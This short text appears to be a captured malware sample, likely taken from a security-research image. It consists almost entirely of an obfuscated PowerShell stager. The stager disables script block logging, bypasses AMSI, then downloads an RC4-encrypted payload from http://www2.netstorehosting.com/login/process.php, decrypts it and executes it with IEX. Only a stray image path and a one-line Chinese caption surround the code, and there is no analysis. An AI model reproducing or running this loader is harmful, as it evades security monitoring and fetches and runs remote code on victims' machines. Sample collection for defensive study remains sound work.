 IF($PSVErSIoNTABLe.PSVerSion.MAJor -ge 3){
$GPS=[rEf].AssEmBLY.GetTYPe('System.Management.Automation.Utils')."GetFiE`Ld"('cachedGroupPolicySettings','N'+'onPublic,Static').GETVaLUe($nulL);
If($GPS['ScriptB'+'lockLogging']){
$GPS['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPS['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
ElsE{
[SCrIpTBLock]."GeTFIE`Ld"('signatures','N'+'onPublic,Static').SetVALuE($Null,(NEW-ObjecT COLlectionS.GEnEriC.HaShSEt[sTRInG]))
}
[REf].ASSeMBLy.GetTypE('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GetFIELD('amsiInitFailed','NonPublic,Static').SETVaLUE($nuLl,$TrUe)};};
[SySTem.NEt.ServICePoinTMANAGer]::ExPecT100CONtinUe=0;
$wC=NeW-ObjECT SySTEM.NeT.WEbCLiEnt;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$wc.HEadERS.Add('User-Agent',$u);
$wc.PROxY=[SyStEm.NeT.WeBREQuEST]::DefAultWeBPROXY;
$wC.PRoxy.CReDenTiALS = [SySTEM.NEt.CredEntiAlCACHe]::DEfaultNEtWORKCrEdEnTialS;$Script:Proxy = $wc.Proxy;
$K=[SYStem.TexT.ENCODInG]::ASCII.GeTByTES('.};Pw5=?crvu0~mikL#*&_%qOFHREj:|');
$R={$D,$K=$ARGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COuNt])%256;
$S[$_],$S[$J]=$S[$J],$S[$_]};
$D|%{$I=($I+1)%256;
$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];
$_-bxOr$S[($S[$I]+$S[$H])%256]}};
$ser='http://www2.netstorehosting.com:80';$t='/login/process.php';
$WC.HEAdERs.ADd("Cookie","session=szQQtljIH3ITKRUXhK+5KeXNHE8=");
$DATa=$WC.DOwnlOAdDAtA($sER+$T);
$iv=$data[0..3];
$dAtA=$DATA[4..$DAtA.LEngtH];
-join[CHaR[]](& $R $dATA ($IV+$K))|IEX
安全分析与研究